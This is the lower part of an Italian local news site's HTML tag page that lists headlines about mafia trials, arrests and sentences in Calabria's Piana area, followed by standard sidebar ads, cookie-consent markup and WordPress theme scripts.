            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/palmi-estorsione-e-spaccio-assolto-pasquale-papasergio/"  rel="bookmark" title="Palmi, estorsione e spaccio: assolto Pasquale Papasergio">Palmi, estorsione e spaccio: assolto Pasquale Papasergio</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-19T12:11:40+02:00" >19 Ottobre 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-saggio-compagno-34-condanne-e-8-assoluzioni/"  rel="bookmark" class="td-image-wrap " title="Operazione Saggio Compagno, 34 condanne e 8 assoluzioni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Saggio Compagno, 34 condanne e 8 assoluzioni" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2017/10/b981d43cb32e3b18d5e2dfb013986bde-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/" class="td-post-category" >Tutto piana cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-saggio-compagno-34-condanne-e-8-assoluzioni/"  rel="bookmark" title="Operazione Saggio Compagno, 34 condanne e 8 assoluzioni">Operazione Saggio Compagno, 34 condanne e 8 assoluzioni</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-17T08:28:44+02:00" >17 Ottobre 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sentenza-operazione-vulcano-22-condanne/"  rel="bookmark" class="td-image-wrap " title="Sentenza Operazione Vulcano, 22 condanne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sentenza Operazione Vulcano, 22 condanne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2017/10/d7ec169add1dedfeb6704e4830d11d56-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/" class="td-post-category" >Tutto piana cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sentenza-operazione-vulcano-22-condanne/"  rel="bookmark" title="Sentenza Operazione Vulcano, 22 condanne">Sentenza Operazione Vulcano, 22 condanne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-13T07:28:42+02:00" >13 Ottobre 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sentenza-appello-operazione-califfo-assoluzioni-e-riduzioni-di-pena/"  rel="bookmark" class="td-image-wrap " title="Sentenza Appello Operazione Califfo, assoluzioni e riduzioni di pena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sentenza Appello Operazione Califfo, assoluzioni e riduzioni di pena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2016/05/67a52ea6c1f4f18b114bb31af40c9dd0-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sentenza-appello-operazione-califfo-assoluzioni-e-riduzioni-di-pena/"  rel="bookmark" title="Sentenza Appello Operazione Califfo, assoluzioni e riduzioni di pena">Sentenza Appello Operazione Califfo, assoluzioni e riduzioni di pena</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-06T12:22:14+02:00" >6 Maggio 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-eclissi-tre-arresti-a-san-ferdinando/"  rel="bookmark" class="td-image-wrap " title="Operazione Eclissi, tre arresti a San Ferdinando" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Eclissi, tre arresti a San Ferdinando" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2016/04/2860680ba6ca5346c453ad04f601c257-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/" class="td-post-category" >Tutto piana cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-eclissi-tre-arresti-a-san-ferdinando/"  rel="bookmark" title="Operazione Eclissi, tre arresti a San Ferdinando">Operazione Eclissi, tre arresti a San Ferdinando</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-28T09:22:06+02:00" >28 Aprile 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/" class="td-post-category" >Tutto piana cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sentenza-operazione-eclissi-tre-secoli-di-carcere-per-le-cosche-di-san-ferdinando/"  rel="bookmark" title="Sentenza Operazione Eclissi, tre secoli di carcere per le cosche di San Ferdinando">Sentenza Operazione Eclissi, tre secoli di carcere per le cosche di...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-27T09:25:58+02:00" >27 Aprile 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-onta-2-chiesta-conferma-in-appello-di-tutte-le-condanne/"  rel="bookmark" class="td-image-wrap " title="Operazione Onta 2, chiesta conferma in appello di tutte le condanne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Onta 2, chiesta conferma in appello di tutte le condanne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2016/04/48db6dc77ca4d0c7f7ff08129d4d0ad9-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-onta-2-chiesta-conferma-in-appello-di-tutte-le-condanne/"  rel="bookmark" title="Operazione Onta 2, chiesta conferma in appello di tutte le condanne">Operazione Onta 2, chiesta conferma in appello di tutte le condanne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-08T08:24:25+02:00" >8 Aprile 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.zmedia.it/tag/sentenza/page/2/" class="page" title="2">2</a><a href="https://www.zmedia.it/tag/sentenza/page/3/" class="page" title="3">3</a><a href="https://www.zmedia.it/tag/sentenza/page/4/" class="last" title="4">4</a><a href="https://www.zmedia.it/tag/sentenza/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970550a688ea
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-n","today_icon_text":"forte pioggia","today_temp":[6.3,43.3],"today_humidity":99,"today_wind_speed":[8.6,5.3],"today_min":[6.3,43.3],"today_max":[6.3,43.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"Mer","day_temp":[7,45],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Gio","day_temp":[7,44],"owm_day_index":7},{"timestamp":1769126400,"day_name":"Ven","day_temp":[10,51],"owm_day_index":15},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,53],"owm_day_index":23},{"timestamp":1769299200,"day_name":"Dom","day_temp":[7,45],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1269/1530 objects using Redis
Page Caching using Redis 
Database Caching 20/54 queries in 0.036 seconds using Redis

Served from: www.zmedia.it @ 2026-01-21 05:24:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
